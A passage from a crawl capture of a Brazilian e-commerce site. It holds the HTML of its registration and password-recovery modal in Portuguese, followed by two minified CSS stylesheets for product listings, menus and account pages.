        <div class="error half" id="password-confirmation-error"></div>

        <div style="clear:both;"></div>

        <label for="identification-register-apply-on-newsletter" class="hide">
            <input type="checkbox"
                   id="identification-register-apply-on-newsletter">

            <span>
                Registrar na newsletter            </span>
        </label>

        <div style="clear:both;"></div>

        <section class="extra-fields">
            <label for="apelido-186">
    Apelido
</label>
<input type="text"
       data-form="63"
       data-extra-field="186"
       data-label="Apelido"
       data-slug="apelido"
       data-validation=""
       name="apelido-186"
       id="apelido-186"
       placeholder="Apelido" />
<div style="clear:both;"></div>
<div class="error"
     id="apelido_63_186-error"
></div>        </section>

        <footer>
            <a href="javascript:;"
               id="identification-register-cancel-button">
                Já tenho cadastro. Desejo me identificar            </a>
            <div style="clear: both;"></div>
            <a href="javascript:;" class="individual-person"
               id="identification-register-corporate-person-button">
                Cadastrar pessoa jurídica            </a>
            <div style="clear: both;"></div>
            <a href="javascript:;" class="hide corporate-person"
               id="identification-register-individual-person-button">
                Cadastrar pessoa física            </a>
            <div style="clear: both;"></div>
            <button type="submit"
                    id="identification-register-submit-button"
                    class="btn">
                Salvar            </button>
        </footer>
    </form>
</section>
        <section id="identification-how-to-recover-password" class="hide">
    <h2>
        Como você gostaria de continuar?    </h2>
    <form id="identification-how-to-recover-password-form">
        <label for="identification-how-to-recover-password-new-password">
            <input type="radio" value="1" checked
                   id="identification-how-to-recover-password-new-password"
                   name="how-to-recover-password">
            Criar uma nova senha        </label>
        <div style="clear: both;"></div>
        <label for="identification-how-to-recover-password-token">
            <input type="radio" value="2"
                   id="identification-how-to-recover-password-token"
                   name="how-to-recover-password">
            Entrar com um código temporário. Pular a redefinição da sua senha        </label>
        <footer>
            <a href="javascript:;"
               id="identification-how-to-recover-password-cancel-button">
                Desejo utilizar outro e-mail            </a>
            <div style="clear: both;"></div>
            <button type="submit"
                    id="identification-how-to-recover-password-button-submit"
                    class="btn">
                Próximo            </button>
        </footer>
    </form>
</section>        <section id="identification-input-password-recovery-token" class="hide">
    <h2>
        Código de confirmação    </h2>
    <h2>
        Para prosseguir, insira abaixo o código que enviamos para o seu e-mail    </h2>
    <form id="identification-input-password-recovery-token-form">
        <label for="identification-input-password-recovery-token-token">
            Código        </label>
        <input type="tel" required maxlength="6" minlength="6"
               id="identification-input-password-recovery-token-token"
               name="identification-input-password-recovery-token-token"
               autocomplete="off" />
        <footer>
            <a href="javascript:;"
               id="identification-input-password-recovery-token-cancel-button">
                Desejo utilizar outro e-mail            </a>
            <div style="clear: both;"></div>
            <button type="submit"
                    id="identification-input-password-recovery-token-button-submit"
                    class="btn">
                Próximo            </button>
        </footer>
    </form>
</section>
        <section id="identification-new-password" class="hide">
    <h2>
        Código de confirmação    </h2>
    <h3>
        Para a sua segurança, precisamos verificar sua identidade. Insira abaixo o código que enviamos para o seu e-mail    </h3>
    <form id="identification-new-password-form">
        <label for="identification-new-password-token">
            Código        </label>
        <input type="tel" required maxlength="6" minlength="6"
               id="identification-new-password-token"
               name="identification-new-password-token"
               autocomplete="off" />
        <div style="clear: both;"></div>

        <label for="identification-new-password-new-password">
            Nova senha        </label>
        <input type="password" required minlength="6"
               id="identification-new-password-password"
               name="identification-new-password-password"
               autocomplete="off" />
        <div style="clear: both;"></div>

        <label for="identification-new-password-password-confirmation">
            Confirmação da nova senha        </label>
        <input type="password" required minlength="6"
               id="identification-new-password-password-confirmation"
               name="identification-new-password-password-confirmation"
               autocomplete="off" />
        <div style="clear: both;"></div>

        <footer>
            <a href="javascript:;"
               id="identification-new-password-cancel-button">
                Desejo utilizar outro e-mail            </a>
            <div style="clear: both;"></div>
            <button type="submit"
                    id="identification-new-password-button-submit"
                    class="btn">
                Próximo            </button>
        </footer>
    </form>
</section>
    </div>
</div>

--- FILE ---
content_type: text/css
request_url: https://assets.betalabs.net/production/layout1/styles/stores/1/style.css?c23d217c7894156afb9e93074b2fd981
body_size: 4796
content:
@charset 'UTF-8';.slick-loading .slick-list{background:url(../../../../../../ajax-loader.gif) center center no-repeat #fff}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url(../../../../../../fonts/slick.eot);src:url(../../../../../../fonts/slick.eot?#iefix) format('embedded-opentype'),url(../../../../../../fonts/slick.woff) format('woff'),url(../../../../../../fonts/slick.ttf) format('truetype'),url(../../../../../../fonts/slick.svg#slick) format('svg')}.slick-next,.slick-prev{line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;border:none;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[dir=rtl] .slick-prev{right:-25px;left:auto}[dir=rtl] .slick-prev:before{content:'→'}[dir=rtl] .slick-next{right:auto;left:-25px}[dir=rtl] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:#fff0;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:#fff0}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid #fff0}.slick-arrow.slick-hidden{display:none}@font-face{font-family:icomoon;src:url(https://assets.betalabs.net/production/gatocci/fonts/stores/1/icomoon1.ttf) format('truetype');font-weight:400;font-style:normal}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-chat:before{content:"\e900";color:#666}.icon-list:before{content:"\e901";color:#666}.icon-cart:before{content:"\e902";color:#666}.icon-search:before{content:"\e903";color:#666}.icon-user:before{content:"\e904";color:#666}.icon-close:before{content:"\e905";color:#a6a6a6}.icon-hamb:before{content:"\e906";color:#666}*{font-family:Montserrat,sans-serif}body.open{position:fixed}.gt-blue{color:#00A3D9}h1{font-size:48px;font-weight:300}h2{font-size:36px;font-weight:300}.bold{font-weight:700}small{font-size:14px}.flex{display:flex;flex-wrap:wrap}.light{font-weight:200}.pagin-header{background-color:#F7F7F6;color:#4D4D4D;text-transform:uppercase;padding:15px 0;font-size:9px}.pagin-header h2{color:#00A3D9;font-size:30px;font-weight:600;text-transform:capitalize}.inst{border:1px solid #f2f2f2;padding:20px 40px}.inst>ul{list-style:none;margin:0;padding:0}.inst>ul>h4{color:#4D4D4D}.inst-sec{padding:50px 0}.inst>ul>li>a{font-size:12px;font-weight:300;color:#595959}.inst>ul>li>a.active{color:#00A3D9;font-weight:700}input.gt-btn-blue{background-color:#00A3D9;color:#fff;border:0;text-transform:uppercase;font-size:12px;padding:15px 25px}.form-control{margin:0;border-radius:1.25rem}.btn-outline-secondary{border-radius:1.25rem}.btn-outline-secondary>i{color:#00A3D9}.btn-outline-secondary:hover{background:0 0}.slick-next:before,.slick-prev:before{content:none}.slick-next,.slick-prev{font-size:40px;color:darkgrey}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:#a9a9a9;outline:0;background:0 0}.slick-next{right:10px}.slick-prev{left:10px;z-index:3}.btn-ft{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff0;border:1px solid #fff0;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;outline:0}.btn-ft:focus{outline:0}.icones{max-width:38px}.hide,.mobile-finish,.mobile-only{display:none}footer{padding-top:20px}.footer-row{justify-content:space-between}.ft-title{font-size:14px}.navbar-footer>ul{list-style-type:none;font-size:12px;color:#4D4D4D;padding:0}.navbar-footer>ul>li{margin:10px 0}.navbar-footer>ul>li>a{color:#4D4D4D}.dev{text-align:right}.dev>a>img{margin:0 20px}footer p{font-size:12px}.ft-title~.row{margin:10px 0}.ft-title~.row>a>img{margin:5px}.menu-mobile,.mobile-footer{display:none}header.menu-desk{padding:25px 0 0}.search{width:90%;border:1px solid #e5e5e5;border-radius:25px;padding:10px;position:relative}span.cart-qt{background-color:#00A3D9;color:#fff;border-radius:50%;padding:5px 10px;display:inline-block}.header-search a{font-size:12px;color:#666}.cart{margin:0 5px}.cart-price{margin:0 10px}.links{display:flex;width:80%}.nav-links{display:flex;padding:25px 0 0;align-items:center;width:100%}.nav-links>.links>.dropdown{display:flex}.nav-links>.links>.dropdown>a{display:inline;margin:0 15px;padding:13px 4px;position:relative;cursor:pointer;color:#000;font-size:15px}.nav-links>.links>.dropdown:nth-child(2)>a{margin-left:50px}.nav-links>.links>.dropdown>a.link{color:#fff;position:relative;margin:0}.link:before{content:"";position:absolute;top:0;background-color:#00A3D9;padding:25px;width:1500px;border-bottom-right-radius:25px;border-top-right-radius:25px;z-index:-1;right:-25px}.btn-blue{background-color:#007495;color:#fff;text-transform:uppercase;font-size:12px;padding:10px 25px;border-radius:25px}.btn-blue:hover{color:#fff}.all-deps{background-color:#00A3D9!important;columns:2}.all-deps>a{color:#fff!important}.dropdown-menu{background-color:#E5E5E5}.dropdown-menu>a{color:#595959;font-size:14px}.dropdown-item:hover{background-color:#fff0}.dropdown-menu:hover,.dropdown-toggle:hover~.dropdown-menu{display:block}.club-header{padding:20px 0}.banner{background-repeat:no-repeat;background-size:cover;background-position:center;height:auto}.banner-content{padding:150px 0}.btn-products{background-color:#00A3D9;color:#fff;text-transform:uppercase;font-size:12px;padding:15px 25px;border-radius:25px}.btn-products:hover{color:#fff}.gt-desc{align-items:center}p.gt-blue{margin:0;font-size:20px}p.gt-blue~small{font-size:12px;color:#666}.mid-banner{position:relative;min-height:200px;width:100%}.mid-banner small{position:absolute;bottom:0;background-color:#fff;padding:5px 50px 10px 20px}.mid-banner h1{position:absolute;bottom:20px;background-color:#fff;padding:5px 50px 10px 20px}.filtros-mobile{display:none}.produto{position:relative}.produto-home{border:1.2px solid #E5E5E5;border-radius:0;margin:20px 5px 25px;max-width:24%;padding-bottom:10px;width:100%;position:relative}.produto__price{font-weight:600}.produto__title{display:block;padding-right:5px},.produto>p,.produto>a{padding-left:20px}.produto>P{margin:10px 0 0}.produto-home>p,.produto-home>small,.produto-home>a{padding-left:20px}.produto-home>p{margin:25px 0 0}.pagination{position:absolute;right:0}.pagination>ul{list-style-type:none;display:inline-block}.pagination>ul>li{display:inline-block}.pagination>ul>li>a{color:#000;border:1px solid #E5E5E5;padding:5px 10px}.pagination>ul>li>a.active{background-color:#4F80DC;color:#fff}.buy-home{position:absolute;width:101%;bottom:-35px;left:-1px;text-align:center}.buy-home>a{color:#fff;background-color:#00A3D9;width:100%;display:none;padding:10px 0}.produto-home:hover a,.produto-slider:hover a,.produto:hover a{display:block}.menu__categorias .price-slider-wrapper{width:100%}.noUi-connect{background:#e5e5e5!important}.menu__categorias .noUi-horizontal .noUi-handle{right:-5px!important}.menu__categorias .noUi-horizontal{height:4px}.menu__categorias .noUi-horizontal .noUi-handle{width:14px;height:14px}.menu__categorias .noUi-handle:after,.menu__categorias .noUi-handle:before{top:4px;left:3px;height:4px}.menu__categorias .noUi-handle:after{left:8px}.menu__categorias .box-price-range{margin-top:10px;display:inline-block;font-size:13px;color:#737373}.filtrar{width:100px;height:30px;border:1px solid #ccc;background:#e9e7df;padding:5px;margin:15px auto;font-size:12px;color:#4d4d4d;cursor:pointer}.banner-clube{background-image:url(../../../../../../assets/img/banner-ass.png);padding:100px 0;height:auto;color:#fff;background-position:center;background-size:cover}.assinaturas{background-color:#00A3D9;color:#fff;padding:50px 0 1px;justify-content:center}.card-club{background-color:#fff;color:#666;border-top-left-radius:10px;border-top-right-radius:10px;padding:50px 40px;text-align:center}.card-club>p{font-size:14px}.btn-club{color:#fff;background-color:#00A3D9;width:175px;height:45px;line-height:4;border-radius:50px;text-transform:uppercase;margin:20px auto 0;display:block;font-size:11px}input,select,textarea{border:1px solid #c1c1c1;border-radius:25px;width:100%;padding:12px;resize:none;outline:0}input,select{margin:15px 0}textarea{max-height:245px}.categoria{padding:20px 0}.menu__categorias{width:25%}.menu__categorias li>a{font-size:13px;font-weight:400;font-family:Montserrat;color:#595959;margin-bottom:12px;display:block}.menu__categorias li{list-style-type:none}.menu__categorias>ul{border:1px solid #E5E5E5;padding:20px 40px}.menu__categorias h2{color:#4D4D4D;font-size:16px;font-weight:700}.vitrine.interna{padding:0 20px;width:75%;margin:auto auto 85px}.filtros{width:100%;height:auto;min-height:68px;margin:auto auto 30px;display:flex;justify-content:space-between;align-items:center;font-family:Montserrat;padding:0 26px;background-color:#F5F5F5;position:relative}.filtros .left{width:100%;height:auto;display:flex}.filtros .left .ordenar{width:100%;max-width:470px;margin-right:20px}.filtros .left p{font-size:13px;font-weight:500;color:#4d4d4d;display:inline-block;margin-right:10px;padding-left:0}.filtros .left .ordenar select{width:70%;border:1px solid #d9d9d9;padding:0;border-radius:0;margin:0}.filtros .left select{height:26px;border:1px solid #d9d9d9;color:#666;font-size:13px;margin:0;padding:0;width:auto;border-radius:0}.filtros .left .qtd-por-pagina{width:30%;max-width:170px}.produto{border:1px solid #E5E5E5;border-radius:10px;margin:5px 5px 25px;max-width:32%;padding-bottom:30px;width:100%}.produto__img{padding:10px;text-align:center;justify-content:center}.produto__img>a>img{min-height:230px;max-height:230px}.produto__price{color:#00A3D9;font-size:20px}.produto__title{font-size:15px;font-weight:400;color:#4D4D4D}.produto>p,.produto>small,.produto>a{padding-left:20px}.produto>p{margin:1rem 0 0}.produto-interna{width:100%;border:1px solid #E5E5E5;border-radius:5px;text-align:center;padding:25px}.menu__categorias li>a:hover{text-decoration:none}.qtd-por-pagina{margin-left:auto}.produto>small{color:#999;font-size:13px}.product-interna{padding:50px 0}.thumbs>button{margin:5px 0;border:1px solid #E5E5E5;background:0 0}.thumbs>button>img{padding:10px}.qtd{max-width:45%;width:100%;font-size:13px;color:#595959;font-weight:600}.qtd>div{border:1px solid #e5e5e5;border-radius:28px;padding:0 20px;max-width:176px}.qtd>div>input{border:none;max-width:30px;text-align:center;margin:0}.produto__interna_content{margin:30px 0;font-size:14px;color:#737373;font-weight:300}.btn-comprar{color:#fff;background-color:#00A3D9;margin-left:5px;padding:10px 40px;border-radius:25px}.produto__interna_admin{width:100%;height:auto;padding:35px 0;display:flex;flex-wrap:wrap}.fa-chevron-down,.fa-chevron-up{cursor:pointer}.produto__interna_infos{align-items:center}.produto__interna_infos>li:first-child{margin-right:25px}.produto__interna_infos>li>a{font-size:15px;color:gray}.produto__interna_infos>li>a.active{font-size:30px;transition:ease-in-out .5s;color:#4F80DC;font-weight:200;border-bottom:5px solid #e5e5e5;padding-bottom:5px}.tab-content{padding:40px 0}.produto__interna_price{font-size:30px;font-weight:700;color:#00A3D9}.product-prices{width:100%;background-color:#F7F7F6;position:relative;padding:20px 0}.product-prices:before{content:"";background-color:#F7F7F6;position:absolute;left:-30px;top:0;width:30px;height:100%}.produto__interna_title{font-size:24px}.produto__interna_parcela{color:#999;font-size:13px}.product-details{background-color:#F7F7F6;color:#737373;padding:40px;font-weight:300}.product-details>h2{font-size:20px;color:#404040;font-weight:700;padding:10px 0}.product-social-media{display:none}#also-like{display:flex;max-width:100%;width:100%}.produto-slider{border:1.2px solid #E5E5E5;border-radius:0;margin:20px 5px 25px;max-width:24%;padding-bottom:10px;width:100%;position:relative}.produto-slider>p,.produto-slider>small,.produto-slider>a{padding-left:20px}.produto-slider>p{margin:25px 0 0}#identification-register-form input{margin:0}.search-results{display:block!important;position:absolute;left:0;top:100%;background:#fff;z-index:999;margin:35px 0 0;padding:0;width:100%;max-height:70vh;overflow-y:auto}.search-results #search-result-items{display:block;width:100%;padding:0}#search-result-items ul{padding:0}.search-results #search-result-items>.title{display:none}.search-results li ul li{width:100%;display:block;border-bottom:1px solid #e6e6e6;padding:10px 20px}.search-results li ul li a{width:100%;height:100%;position:relative;display:flex;align-items:center;transition:.3s all;text-decoration:none}.search-results li ul li a .thumbnail{max-width:80px;width:100%;display:inline-block;margin-right:5%}.search-results li ul li a .thumbnail img{max-width:100%}.search-results li ul li .title{font-size:18px;font-weight:600;color:#00A3D9;line-height:1.15}#search-result-categories{display:none}@media screen and (max-width:768px){.icones{max-width:34px}.mobile-finish{display:none;position:fixed;bottom:0;left:0;background-color:#00C538;max-height:75px;height:100%;padding:25px;width:100%;text-align:center}.mobile-finish.open{display:block;z-index:100}.mobile-finish>a{color:#fff;display:block;width:100%;justify-content:center;align-items:center}.mobile-finish>a>span{float:right;margin:0 3px}.mobile-finish>a>span:before{color:#fff}#qtd-cart-mobile{margin-top:-3px}.mobile-only{display:block}}@media screen and (max-width:400px){.icones{max-width:28px}}@media screen and (max-width:360px){.icones{max-width:22px}}@media screen and (max-width:768px){.fr,.ln{display:none!important}.footer-row{justify-content:center;text-align:center}.dev{text-align:center}.mobile-footer{display:block;margin:15px 0}.btn-rst{background:0 0;outline:0;position:relative;width:100%;text-align:left}.btn-rst:focus{box-shadow:none}.plus{position:absolute;right:0}.card-header{background:none!important;border-bottom:2px solid rgb(0 0 0 / .125)!important}.card{border:0}.accordion .card:first-of-type{border-top:1px solid rgb(0 0 0 / .125)!important;border-radius:0!important}.card-body>ul{list-style:none}.card-body>ul>li>a{color:#4D4D4D;display:block;margin:5px 0;text-decoration:underline}.btn.btn-rst.collapsed>a{color:buttontext}.card-mbl{border:0!important}}@media screen and (max-width:768px){.menu-desk{display:none}.menu-mobile{display:block;max-width:100%;height:60px;background-color:#fff;position:relative;padding:12px 0}.hamb-icon{width:30px;height:43px;position:absolute;display:inline-block;left:4%;top:38%;bottom:0;margin:auto;z-index:500}#mobile-menu{position:absolute;width:100%;max-width:320px;height:100vh;top:0;left:-100%;background:#595959;transition:all .3s;z-index:20}.mobile-menu-body{height:75%;width:100%;background:#fff;padding:25px}.mobile-menu-footer{background:#F2F2F2;width:100%;height:25%}#overlay{position:fixed;display:none;width:100%;height:100%;top:0;left:0;right:0;bottom:0;background-color:rgb(0 0 0 / .5);z-index:2;cursor:pointer}#mobile-menu.open{left:0}#overlay.open{display:block}.hamb-icon.open{position:fixed;top:15px;bottom:unset;right:15px;left:unset}.mobile-list{list-style:none;padding:0;margin:0}.mobile-list>li>a{display:block;margin:5px 0;color:#595959}.mbl-clube{height:50px;background-color:#00A3D9;width:100%;position:absolute;bottom:-50px;padding:10px 0;text-align:center;z-index:3}.mbl-clube a{color:#fff;font-size:13px}.mbl-search{display:none;height:50px;background-color:#E5E5E5;width:100%;position:absolute;bottom:-51px;text-align:center;z-index:6}.mbl-search input{margin:0;position:relative;border:none;border-radius:0;background-color:#E5E5E5;transition:all .3s}#submit-btn{position:absolute;top:15px;right:20px}#submit-btn>span:before{color:#00A3D9}.menu-mobile>img{margin-left:60px}.mobile-menu-footer>ul{list-style:none;margin:0;padding:20px}.mobile-menu-footer>ul>li>a{color:#595959;display:block;margin:3px 0;font-size:14px}.pagin-header{margin-top:45px}.icon-link{margin:0 7px}.search-results{margin:0}}@media screen and (max-width:320px){#mobile-menu{max-width:260px}.btn-products{padding:15px 10px;font-size:10px}.mid-banner h1{font-size:40px}.mobile-list h2{font-size:28px}.icon-link{margin:0 3px}}@media screen and (max-width:768px){.banner-content>h1{font-size:26px}.banner-content>h2{font-size:24px}.gt-desc{align-items:baseline}.mid-banner h1{bottom:40px}}@media screen and (max-width:409px){.btn-products{padding:15px}}@media screen and (max-width:368px){.btn-products{padding:10px}}@media screen and (max-width:768px){.filtros-mobile{display:block;border-bottom:1px solid #E5E5E5;padding:20px 0;z-index:10}.filtros-mobile a{color:#000;white-space:nowrap;font-size:11px}.filter-mob{position:fixed;background-color:#F7F7F6;width:100%;left:0;height:auto;z-index:10;padding:20px;margin-top:21px;display:none}.filter-mob>ul{list-style:none}.filter-mob.open,.overlay.open{display:block}.filter-mob label{color:#000;font-size:12px}input[type=radio]{max-width:30px}.overlay{position:fixed;display:none;width:100%;height:50%;left:0;right:0;bottom:0;background-color:rgb(0 0 0 / .5);z-index:2;cursor:pointer}.filtros,.menu__categorias{display:none}.produto-home{max-width:47%}.produto__img>a>img{height:auto;min-height:auto;max-width:100%}.menu__categorias{width:100%}.vitrine.interna{padding:0;margin:0;width:100%}.produto{max-width:46.3%}.filter-mob>ul>li>a{font-size:15px;display:block;margin:5px 0}}@media screen and (max-width:365px){.produto-home{max-width:46%}}@media screen and (max-width:320px){.produto-home{max-width:46%}}@media screen and (max-width:768px){#clube-slider>.col-xl-4{margin:10px 0}.club-ar-next,.club-ar-prev{color:#fff!important}.club-ar-prev{left:-12px}.club-ar-next{right:-12px}}@media screen and (max-width:750px){#clube-slider>.col-xl-4{margin:0}#clube-slider{max-width:90%;width:100%;margin:auto}}@media screen and (max-width:768px){.btn-comprar{position:fixed;bottom:0;z-index:30;width:100%;left:0;border-radius:0;text-align:center;text-transform:uppercase;margin:0;padding:25px}.produto__interna_content{display:none}.produto__interna_title{margin-top:15px;text-align:center}.product-prices{background:0 0;text-align:center}.product-prices:before{content:none}.qtd{display:none}.produto__interna_admin{padding:0;margin:0}.product-details{background:0 0;padding:0}.product-social-media{display:block;background-color:#F2F2F2;width:100%;padding:20px;position:relative}.product-social-media>p{text-transform:uppercase;margin:0}.product-social-media>p>a:first-child{margin-left:20px}.product-social-media>p>a{display:inline-block;margin:0 5px;color:#000;font-size:25px}#also-like{max-width:95%;width:100%;margin:auto}.produto-slider{max-width:90%;width:100%;border:1.2px solid #E5E5E5;border-radius:0;margin:20px 5px 25px;padding-bottom:10px;position:relative}.produto-slider>p,.produto-slider>small,.produto-slider>a{padding-left:20px}.produto-slider>p{margin:25px 0 0}.thumbs.owl-thumbs{display:none}.produto-interna{border:0;padding:0}.slick-dots li button:before{font-size:35px}}

--- FILE ---
content_type: text/css
request_url: https://assets.betalabs.net/production/layout1/styles/stores/1/main.css?fc9878e06be8c571feee3a4d55d9b293
body_size: 2157
content:
.tingle-modal section footer{padding:0}@media (min-width:576px){.tingle-modal.identification-modal .tingle-modal-box{width:25%}}.tingle-modal section button.half,.tingle-modal section input.half:not([type=checkbox]):not([type=radio]),.tingle-modal section select.half,.tingle-modal section textarea.half{width:calc(50% - 10px)!important}.tingle-modal.identification-modal .tingle-modal-box{width:100%;max-width:550px}.tingle-modal h1{color:#00A3D9;margin-bottom:20px;font-family:Montserrat}button#identification-identification-button-submit{margin-bottom:10px}.tingle-modal.identification-modal section button.fb,.tingle-modal.identification-modal section button.google{margin-bottom:20px}.tingle-modal.identification-modal .canopus-identification-modal-content .sections{max-height:740px}#identification-identification-form button,#identification-existent-email button,#identification-register button,#identification-how-to-recover-password button,#identification-input-password-recovery-token button,#identification-new-password button{background:#00A3D9}a#identification-register-cancel-button,a#identification-register-corporate-person-button,a#identification-existent-email-forgot-password-button,a#identification-existent-email-cancel-button,a#identification-how-to-recover-password-cancel-button,a#identification-register-individual-person-button,a#identification-identification-button-register{margin-bottom:10px;color:#00A3D9;display:block;font-family:Montserrat}#identification-how-to-recover-password-form label:last-of-type{margin-bottom:20px;display:block}.canopus-identification-modal-content form label{font-family:Montserrat;font-size:13px}.container.account{padding:0;margin:50px auto 100px;max-width:1170px}account-profile>.container-fluid>.row>div:first-child,account-orders>.container-fluid>.row>div:first-child,account-subscriptions-list>.container-fluid>.row>div:first-child,account-cards>.container-fluid>.row>div:first-child{flex:23%;max-width:23%;align-self:flex-start}account-profile>.container-fluid>.row>div:last-child,account-orders>.container-fluid>.row>div:last-child,account-subscriptions-list>.container-fluid>.row>div:last-child,account-cards>.container-fluid>.row>div:last-child{flex:74.3%;max-width:74.3%}account-profile>.container-fluid>.row>div:last-child>.row:first-child h1,account-orders>.container-fluid>.row>div:last-child>.row:first-child h1,account-subscriptions-list>.container-fluid>.row>div:last-child>.row:first-child h1,account-cards>.container-fluid>.row>div:last-child>.row:first-child h1{display:none}account-orders-details .container-fluid>.row>div:first-child{flex:23%;max-width:23%;align-self:flex-start}account-orders-details .container-fluid>.row>div:last-child{flex:74.3%;max-width:74.3%}account-sidebar .card{border-radius:0;background:#fff0;padding:20px}account-sidebar .card .card-header{background-color:#fff0;border-bottom:none;color:#666;text-transform:capitalize;font-family:Montserrat;font-weight:500;font-size:0}account-sidebar .card .card-header:before{content:"minha conta";font-size:20px;color:#000;font-weight:700}account-sidebar .card .list-group-item{border:none;background:#fff0;padding:5px 1.25rem}account-sidebar .card .list-group-item a i{display:none}account-sidebar .card .list-group-item a span{font-family:Montserrat;font-size:13px;font-weight:500;color:#666;margin-left:0!important}account-sidebar .card .list-group-item a:hover{text-decoration:none!important}account-basic-data .card-header,account-contact .card-header,account-addresses .card-header{background-color:#fff0;border-bottom:none;padding-top:20px}account-basic-data .card-header h4 .fa,account-contact .card-header h4 .fa,account-addresses .card-header h4 .fa{color:#bfbfbf}account-basic-data .card-header h4 strong,account-contact .card-header h4 strong,account-addresses .card-header h4 strong{font-size:18px;font-family:Montserrat;font-weight:7s 0;color:#00A3D9}account-basic-data .card-header button.btn,account-contact .card-header button.btn,account-addresses .card-header button.btn{background-color:#00A3D9}account-basic-data .card-header button.btn span,account-contact .card-header button.btn span,account-addresses .card-header button.btn span{color:#fff}.btn-success{background-color:#00A3D9!important;border-color:#00A3D9!important}account-basic-data .card-header button.btn:hover,account-contact .card-header button.btn:hover,account-addresses .card-header button.btn:hover{background-color:#e5e5e5}account-basic-data .card-body .form-group strong,account-contact .card-body .form-group strong,account-addresses .card-body .form-group strong{color:#666;font-weight:300}account-basic-data .card-body .form-group span,account-contact .card-body .form-group span,account-addresses .card-body .form-group span{color:#666;font-weight:300}account-basic-data .card-body .form-group button.btn-link,account-contact .card-body .form-group button.btn-link,account-addresses .card-body .form-group button.btn-link{color:$verde}account-addresses .card-header button.btn{border:none;background-color:#00A3D9;width:35px;height:35px}account-addresses .card-header button.btn span{color:#fff}.checkout-cart-preview+.header_wrap .admin .total{margin-bottom:0}account-cards .container-fluid>.row>div:nth-child(2)>div:nth-child(3){padding-bottom:50px;padding-left:20px}account-subscriptions-list .d-md-flex>div:nth-child(1){max-width:100px!important}account-subscriptions-list .d-md-flex>div:nth-child(4){max-width:500px!important}account-subscriptions-list-item{height:auto;min-height:48px;background:#f2f2f2;display:flex;align-items:center;justify-content:space-between;font-family:'Modernist Mono'}account-subscriptions-list-item>div:nth-child(1){max-width:100px!important;padding-top:13px}account-subscriptions-list-item>div:nth-child(4){max-width:500px!important}account-subscriptions-list-item>div:nth-child(5){max-width:200px!important;min-height:48px;background:#00A3D9}account-subscriptions-list-item>div:nth-child(5) a{color:#fff;line-height:48px;padding:0;margin:0;font-size:16px;font-weight:600}account-subscriptions-list-item>div:nth-child(5) a:hover{color:#171516!important;text-decoration:none!important}account-subscriptions-details .container-fluid>.row>div:first-child{flex:23%;width:23%;max-width:23%}account-subscriptions-details .container-fluid>.row>div:last-child{flex:74.3%;width:74.3%;max-width:74.3%}account-subscriptions-details h1.col,account-orders-details h1.col{font-family:Montserrat;color:#171516;margin-bottom:30px}account-subscriptions-details-payment-data .card-header,account-subscriptions-details-orders .card-header,account-subscriptions-details-basic-data .card-header,account-subscriptions-details-plan-details .card-header,account-orders-details-basic-data .card-header,account-orders-details-items .card-header,account-orders-details-shipping-address .card-header{background:#fff0;padding:0;height:45px;display:flex;align-items:center;padding-left:15px}account-subscriptions-details-payment-data .card-title,account-subscriptions-details-orders .card-title,account-subscriptions-details-basic-data .card-title,account-subscriptions-details-plan-details .card-title,account-orders-details-basic-data .card-title,account-orders-details-items .card-title,account-orders-details-shipping-address .card-title{font-size:14px;font-weight:600;font-family:Montserrat;margin-bottom:0;color:#374f28}account-subscriptions-details-plan-details{display:inline-block!important}completed .container{padding:50px 0}@media screen and 